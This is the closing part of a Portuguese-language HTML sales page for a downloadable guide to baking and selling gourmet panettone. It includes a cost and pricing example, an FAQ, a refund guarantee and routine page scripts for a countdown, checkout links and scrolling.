      </div>
      <div class="setas"><button id="ant" aria-label="Anterior">←</button><span id="pos">1 de 12</span><button id="prox"
          aria-label="Próxima">→</button></div>
    </div>
  </section>

  <!-- ERROS -->
  <section>
    <div class="wrap erros-grid">
      <img class="reveal" src="img/erros.jpg" alt="Página do guia com os 4 erros mais comuns e como corrigir"
        loading="lazy">
      <div class="reveal">
        <p class="eyebrow">E se der errado?</p>
        <h2>O guia te diz <em>o porquê</em> e como corrigir.</h2>
        <p>Massa pesada, rachaduras, massa seca ou panetone afundado: cada problema vem com <b>foto, causa provável e
            correção</b>. Você não joga ingrediente fora tentando adivinhar.</p>
        <ul class="lista-check">
          <li>Checklist antes, durante e depois da primeira fornada</li>
          <li>Quadro de sinais de atenção no forno</li>
          <li>Espaço para anotar seus testes e ajustes</li>
        </ul>
      </div>
    </div>
  </section>

  <!-- CONTA -->
  <section class="alt">
    <div class="wrap">
      <p class="eyebrow">A conta que ninguém te mostra</p>
      <h2>Quanto custa fazer <em>e por quanto vender.</em></h2>
      <p class="lead">O Módulo 4 te ensina a calcular tudo, até energia, embalagem e mão de obra. Veja o exemplo do
        guia:</p>
      <div class="conta">
        <div class="card reveal">
          <h3>Lote com 2 panetones de chocolate</h3>
          <table>
            <tr>
              <td>Massa-base</td>
              <td>R$ 11,00</td>
            </tr>
            <tr>
              <td>Recheio de brigadeiro</td>
              <td>R$ 18,00</td>
            </tr>
            <tr>
              <td>Cobertura e decoração</td>
              <td>R$ 10,00</td>
            </tr>
            <tr>
              <td>Embalagens</td>
              <td>R$ 8,00</td>
            </tr>
            <tr>
              <td>Energia, gás e despesas</td>
              <td>R$ 10,00</td>
            </tr>
            <tr>
              <td>Mão de obra e perdas</td>
              <td>R$ 23,00</td>
            </tr>
            <tr>
              <td><b>Total do lote</b></td>
              <td><b>R$ 80,00</b></td>
            </tr>
            <tr class="tot">
              <td>Custo por panetone (÷ 2)</td>
              <td>R$ 40,00</td>
            </tr>
          </table>
        </div>
        <div class="card big reveal">
          <h3>Preço de referência calculado</h3>
          <div class="v">R$ 67</div>
          <p>por panetone, já com despesas sobre a venda e margem planejada.</p>
          <small>O guia mostra a fórmula para você fazer com os <b>seus</b> custos.</small>
        </div>
      </div>
      <p class="aviso">Valores do exemplo didático do guia. Os seus custos e preços dependem da sua região, dos
        ingredientes e do tamanho do produto. Não é promessa de ganho.</p>
      <div class="cta"><a class="btn"
          href="#oferta">Quero
          aprender a calcular meu preço</a></div>
    </div>
  </section>

  <!-- PÚBLICO -->
  <section>
    <div class="wrap">
      <div class="azevinho" aria-hidden="true"></div>
      <p class="eyebrow">Para quem é</p>
      <h2>Feito para quem <em>quer começar agora.</em></h2>
      <p class="lead">Não precisa de experiência nem de equipamento profissional.</p>
      <div class="pub" id="pub">
        <div class="esc reveal"><span class="ic"><svg viewBox="0 0 64 64" fill="none" stroke-linecap="round"
              stroke-linejoin="round">
              <rect x="12" y="9" width="28" height="38" rx="3" stroke="#245c3f" stroke-width="2.2" />
              <path d="M12 15h-3M12 23h-3M12 31h-3M12 39h-3" stroke="#245c3f" stroke-width="2.2" />
              <path d="M18 18h16M18 24h16M18 30h10" stroke="#b8954f" stroke-width="2" />
              <ellipse cx="45" cy="51" rx="9" ry="3.5" fill="#f3e2bd" stroke="#b8954f" stroke-width="2" />
              <path d="M36 51v-4M54 51v-4" stroke="#b8954f" stroke-width="2" />
              <ellipse cx="45" cy="45" rx="9" ry="3.5" fill="#f8ecd0" stroke="#b8954f" stroke-width="2" />
              <path d="M36 45v-4M54 45v-4" stroke="#b8954f" stroke-width="2" />
              <ellipse cx="45" cy="40" rx="9" ry="3.5" fill="#fbf3df" stroke="#b8954f" stroke-width="2" />
            </svg></span>
          <h3>Renda extra no Natal</h3>
          <p>Quer montar um cardápio e aceitar encomendas.</p>
        </div>
        <div class="esc reveal"><span class="ic"><svg viewBox="0 0 64 64" fill="none" stroke-linecap="round"
              stroke-linejoin="round">
              <rect x="14" y="30" width="36" height="24" rx="2" stroke="#245c3f" stroke-width="2.2" />
              <rect x="11" y="22" width="42" height="9" rx="2" stroke="#245c3f" stroke-width="2.2" />
              <path d="M32 22v32" stroke="#b3162c" stroke-width="3.2" />
              <path d="M32 21c-4-9-15-10-14-3 1 5 10 4 14 3z" stroke="#b3162c" stroke-width="2.2" fill="#f6d5da" />
              <path d="M32 21c4-9 15-10 14-3-1 5-10 4-14 3z" stroke="#b3162c" stroke-width="2.2" fill="#f6d5da" />
              <path d="M20 40h6M38 46h6" stroke="#b8954f" stroke-width="1.8" />
            </svg></span>
          <h3>Quer presentear</h3>
          <p>Panetone caprichado, embalado e com cara de presente.</p>
        </div>
        <div class="esc reveal"><span class="ic"><svg viewBox="0 0 64 64" fill="none" stroke-linecap="round"
              stroke-linejoin="round">
              <path d="M44 6l-9 24" stroke="#5a3a22" stroke-width="2.4" />
              <path d="M35 30c-6-3-9-9-7-13s9-2 11 4c2 5-1 8-4 9z" stroke="#b8954f" stroke-width="2" />
              <path d="M35 30c-3-4-4-10-1-12M35 30c2-5 3-9 2-12" stroke="#b8954f" stroke-width="1.6" />
              <path d="M8 34h48c0 12-10 20-24 20S8 46 8 34z" fill="#f6ecd9" stroke="#245c3f" stroke-width="2.2" />
              <path d="M14 34c2-4 7-6 12-5 4-3 10-3 13 1 4-1 9 1 11 4" stroke="#b8954f" stroke-width="2"
                fill="#fffaf0" />
              <circle cx="18" cy="24" r="1.2" fill="#b8954f" />
              <circle cx="23" cy="20" r="1" fill="#b8954f" />
              <circle cx="50" cy="26" r="1.2" fill="#b8954f" />
            </svg></span>
          <h3>Nunca fez panetone</h3>
          <p>Precisa de passo a passo com foto, sem termos difíceis.</p>
        </div>
        <div class="esc reveal"><span class="ic"><svg viewBox="0 0 64 64" fill="none" stroke-linecap="round"
              stroke-linejoin="round">
              <path d="M8 40h20l-3 12H11z" stroke="#b8954f" stroke-width="2" fill="#fbf3df" />
              <path d="M12 40l1 12M17 40v12M22 40l-1 12" stroke="#b8954f" stroke-width="1.3" />
              <circle cx="18" cy="32" r="9" fill="#4a2a18" stroke="#5a3a22" stroke-width="2" />
              <path d="M14 28l1.5 1M20 27l1 1.5M22 32l1.5-.5M15 34l1 1M18 30l-1 1" stroke="#f3e2bd"
                stroke-width="1.6" />
              <path d="M36 40h20l-3 12H39z" stroke="#b8954f" stroke-width="2" fill="#fbf3df" />
              <path d="M40 40l1 12M45 40v12M50 40l-1 12" stroke="#b8954f" stroke-width="1.3" />
              <circle cx="46" cy="32" r="9" fill="#4a2a18" stroke="#5a3a22" stroke-width="2" />
              <path d="M42 28l1.5 1M48 27l1 1.5M50 32l1.5-.5M43 34l1 1M46 30l-1 1" stroke="#e8b4bd"
                stroke-width="1.6" />
              <path d="M32 6c0 5-4 6-4 10a4 4 0 0 0 8 0c0-4-4-5-4-10z" stroke="#b3162c" stroke-width="2"
                fill="#f6d5da" />
            </svg></span>
          <h3>Já faz doces</h3>
          <p>Quer incluir panetone gourmet no que já vende.</p>
        </div>
      </div>
      <p class="nao"><b>Não é para você</b> se procura técnicas de panificação profissional com fermentação natural ou
        pré-fermento de longa duração. Este é um guia <b>simples e direto</b>, para começar.</p>
    </div>
  </section>

  <!-- OFERTA -->
  <section class="oferta" id="oferta">
    <div class="wrap">
      <p class="eyebrow">O que você recebe na compra</p>
      <h2>Seu guia completo <em>+ bônus de etiquetas.</em></h2>
      <p class="lead">São 2 arquivos em PDF: o guia de panetone gourmet e uma folha de etiquetas para imprimir e preencher.</p>
      <div class="box">
        <img class="laco" src="img/laco.svg" alt="" aria-hidden="true">
        <div class="topo"><img src="img/capa.jpg" alt="Capa do guia">
          <h3>Receita de Panetone Gourmet Fácil</h3>
          <p>Guia digital ilustrado · 41 páginas + PDF de etiquetas</p>
        </div>
        <ul>
          <li>4 módulos: começando do zero, recheios, apresentação e vendas</li>
          <li>Massa-base simplificada + chocotone, com fotos de cada etapa</li>
          <li>4 recheios cremosos e 3 sabores gourmet montados</li>
          <li>3 coberturas, decoração natalina e embalagens</li>
          <li>Etiqueta, conservação, transporte e entrega</li>
          <li>Cálculo de custo por unidade e formação de preço</li>
          <li>Plano de produção em 7 etapas</li>
          <li>Checklists da primeira fornada e da entrega</li>
          <li class="bonus"><span><b>Bônus Novos Sabores:</b> Panetone de Caramelo com Nozes e Panetone de
              Pistache, incluídos nas 41 páginas do guia</span></li>
          <li class="bonus"><span><b>Bônus Etiquetas para Imprimir:</b> PDF de 1 página com 8 etiquetas para recortar e
              preencher com sabor, ingredientes, alérgenos, peso líquido, lote, fabricação, validade e conservação</span></li>
        </ul>
        <div class="preco">
          <div class="de">De <s>R$ 49,90</s> por apenas</div>
          <div class="por"><small>R$</small>14,90</div>
          <div class="obs">Pagamento único · sem mensalidade</div>
        </div>
        <a class="btn js-checkout" id="comprar"
          href="https://pay.wiapy.com/TSHXIRyJlIll?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">COMPRAR AGORA
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.6"
            stroke-linecap="round" stroke-linejoin="round">
            <path d="M5 12h14M13 6l6 6-6 6" />
          </svg></a>
        <div class="seguro"><span>🔒 Compra segura</span><span>⚡ Acesso imediato no e-mail</span><span>🛡️ Garantia de 7
            dias</span></div>
      </div>
      <p class="ancora">Custa <b>menos que um panetone gourmet na loja</b> e te ensina a fazer quantos quiser.</p>
    </div>
  </section>

  <!-- GARANTIA -->
  <section>
    <div class="wrap">
      <div class="gar reveal">
        <div class="s">
          <div><b>7</b>DIAS</div>
        </div>
        <div>
          <h3>Garantia incondicional de 7 dias</h3>
          <p>Baixe, leia com calma e teste a receita. Se achar que o guia não é para você, é só pedir o reembolso dentro
            de 7 dias e devolvemos 100% do valor. Sem perguntas. O risco é todo nosso.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- DEPOIMENTOS: adicionar aqui somente prints REAIS de clientes deste guia -->

  <!-- FAQ -->
  <section class="alt">
    <div class="wrap">
      <div class="azevinho" aria-hidden="true"></div>
      <p class="eyebrow">Dúvidas</p>
      <h2>Perguntas frequentes</h2>
      <div class="faq" style="margin-top:30px">
        <details>
          <summary>Ainda dá tempo de fazer para este Natal?</summary>
          <p>Sim. O acesso é imediato e a massa é simplificada, sem pré-fermento: dá para fazer o primeiro teste ainda
            esta semana. O guia traz um plano de produção em 7 etapas para organizar a fornada e as encomendas.</p>
        </details>
        <details>
          <summary>Nunca fiz panetone. Vou conseguir?</summary>
          <p>O guia foi feito para iniciantes. Cada etapa tem foto de referência (sova, fermentação, forno) e um
            capítulo só de erros comuns com correção. A recomendação é fazer uma fornada de teste antes de aceitar
            encomendas.</p>
        </details>
        <details>
          <summary>Preciso de batedeira ou equipamento profissional?</summary>
          <p>Não. Você precisa de balança digital, tigelas, formas de panetone e, de preferência, um termômetro
            culinário. A batedeira com gancho ajuda, mas dá para sovar à mão em pequenas quantidades.</p>
        </details>
        <details>
          <summary>Quantos panetones rende a receita?</summary>
          <p>A massa-base rende 2 panetones de cerca de 488 g de massa crua cada. O guia explica como recalcular quando
            você adiciona gotas de chocolate e recheio.</p>
        </details>
        <details>
          <summary>O produto é físico ou digital?</summary>
          <p>Você recebe 2 arquivos em PDF: o guia digital com 41 páginas ilustradas, incluindo as receitas extras de
            caramelo com nozes e pistache, e uma folha bônus com 8 etiquetas para imprimir e preencher.
            Você pode ler o guia no celular, no computador ou imprimir.
            Não há envio de produto físico.</p>
        </details>
        <details>
          <summary>Como é o bônus de etiquetas?</summary>
          <p>É um PDF de 1 página com 8 etiquetas para imprimir, recortar e preencher. Cada etiqueta tem campos para
            sabor, ingredientes, alérgenos, peso líquido, lote, fabricação, validade e conservação.</p>
        </details>
        <details>
          <summary>Posso vender os panetones que eu fizer?</summary>
          <p>Sim. O guia permite a produção e venda dos seus próprios panetones e ainda traz orientações de etiqueta,
            conservação e transporte. Siga as exigências sanitárias da sua cidade.</p>
        </details>
        <details>
          <summary>O guia ensina a calcular o preço?</summary>
          <p>Sim. O Módulo 4 mostra como calcular o custo de cada ingrediente, o custo completo por unidade e o preço de
            venda com margem. Os números do guia são exemplos; você aplica com os seus custos.</p>
        </details>
        <details>
          <summary>Como recebo o acesso?</summary>
          <p>Assim que o pagamento é confirmado, você recebe o acesso no e-mail informado na compra. No Pix, costuma
            levar poucos minutos. Confira se digitou o e-mail corretamente.</p>
        </details>
        <details>
          <summary>E se eu não gostar?</summary>
          <p>Você tem 7 dias de garantia. Se não gostar, pede o reembolso e recebe 100% do valor pago.</p>
        </details>
      </div>
    </div>
  </section>

  <!-- FINAL -->
  <section class="final">
    <div class="wrap">
      <p class="eyebrow">Faltam <span id="cd2">poucos</span> dias</p>
      <h2>Quem testa a receita esta semana <em>vende na próxima.</em></h2>
      <p>As encomendas de panetone começam bem antes do Natal. Com o guia, você faz o primeiro teste, ajusta, fotografa
        e já abre o seu cardápio.</p>
      <div class="cta"><a class="btn"
          href="#oferta">Quero
          começar hoje por R$ 14,90</a>
        <div class="micro" style="color:#cdb9a0"><span>Acesso imediato</span><span>Garantia de 7 dias</span></div>
      </div>
      <div class="ps"><b>P.S.</b> Você não precisa de 100 receitas para vender no Natal. Precisa de <b>uma massa que dá
          certo</b>, alguns sabores bem feitos e saber o seu preço. É exatamente isso que está no guia, por menos que um
        panetone de loja.</div>
    </div>
  </section>

  <footer>
    Receita de Panetone Gourmet Fácil © 2026 · Todos os direitos reservados.<br>
    Material digital educativo. Os resultados dependem da execução, dos ingredientes e das condições de cada pessoa.<br>
    Siga as boas práticas de higiene e as exigências sanitárias locais antes de comercializar.
  </footer>

  <div class="fixo" id="fixo">
    <div class="p">Guia completo<b>R$ 14,90</b></div><a class="btn" href="#oferta">Quero meu guia</a>
  </div>


  <script>
    // contagem até o Natal
    (function () {
      var alvo = new Date(new Date().getFullYear(), 11, 25);
      function tick() {
        var d = alvo - new Date(); if (d < 0) d = 0;
        var dias = Math.floor(d / 864e5), h = Math.floor(d / 36e5) % 24, m = Math.floor(d / 6e4) % 60, s = Math.floor(d / 1e3) % 60;
        var p = function (n) { return String(n).padStart(2, '0') };
        document.getElementById('cd').textContent = dias + 'd ' + p(h) + 'h ' + p(m) + 'm ' + p(s) + 's';
        document.getElementById('cd2').textContent = dias;
      }
      tick(); setInterval(tick, 1000);
    })();
    // checkout com UTMs
    // se a visita veio de anúncio com UTMs, elas vão para o checkout no lugar das orgânicas
    if (/utm_/.test(location.search)) { document.querySelectorAll('.js-checkout').forEach(function (a) { a.href = 'https://pay.wiapy.com/TSHXIRyJlIll' + location.search }) }
    // barra fixa no celular
    (function () {
      var fixo = document.getElementById('fixo'), hero = document.querySelector('.hero'), of = document.getElementById('oferta');
      function upd() {
        var h = hero.getBoundingClientRect().bottom < 0, r = of.getBoundingClientRect(), naOferta = r.top < innerHeight && r.bottom > 0;
        fixo.classList.toggle('on', h && !naOferta);
      }
      addEventListener('scroll', upd, { passive: true }); upd();
    })();
    // carrossel
    (function () {
      var t = document.getElementById('trilho'), items = t.children, pos = document.getElementById('pos');
      function atual() {
        var c = t.scrollLeft + t.clientWidth / 2, best = 0, bd = 1e9;
        for (var i = 0; i < items.length; i++) { var it = items[i], m = it.offsetLeft + it.offsetWidth / 2, dd = Math.abs(m - c); if (dd < bd) { bd = dd; best = i } } return best
      }
      function ir(i) { i = Math.max(0, Math.min(items.length - 1, i)); var it = items[i]; t.scrollTo({ left: it.offsetLeft - (t.clientWidth - it.offsetWidth) / 2, behavior: 'smooth' }) }
      document.getElementById('ant').onclick = function () { ir(atual() - 1) };
      document.getElementById('prox').onclick = function () { ir(atual() + 1) };
      t.addEventListener('scroll', function () { pos.textContent = (atual() + 1) + ' de ' + items.length }, { passive: true });
    })();
    // botões que levam ao card da oferta
    // as imagens "lazy" carregam durante a rolagem e empurram a oferta para baixo,
    // então carregamos todas e corrigimos a posição até parar exatamente no card
    (function () {
      var of = document.getElementById('oferta');
      function ir() {
        document.querySelectorAll('img[loading="lazy"]').forEach(function (img) { img.loading = 'eager' });
        of.scrollIntoView({ behavior: 'smooth', block: 'start' });
        var ultimoY = -1, inicio = Date.now();
        var iv = setInterval(function () {
          var parado = Math.abs(scrollY - ultimoY) < 2; ultimoY = scrollY;
          if (!parado) return;
          if (Math.abs(of.getBoundingClientRect().top) > 4) of.scrollIntoView({ behavior: 'smooth', block: 'start' });
          else clearInterval(iv);
          if (Date.now() - inicio > 5000) clearInterval(iv);
        }, 250);
      }
      document.querySelectorAll('a[href="#oferta"]').forEach(function (a) {
        a.addEventListener('click', function (e) { e.preventDefault(); ir() });
      });
    })();
    // animação ao rolar
    (function () {
      var els = document.querySelectorAll('.reveal');
      if (!('IntersectionObserver' in window)) { els.forEach(function (e) { e.classList.add('vis') }); return }
      var io = new IntersectionObserver(function (es) { es.forEach(function (e) { if (e.isIntersecting) { e.target.classList.add('vis'); io.unobserve(e.target) } }) }, { rootMargin: '0px 0px -8% 0px' });
      els.forEach(function (e) { io.observe(e) });
    })();
  </script>
</body>

</html>


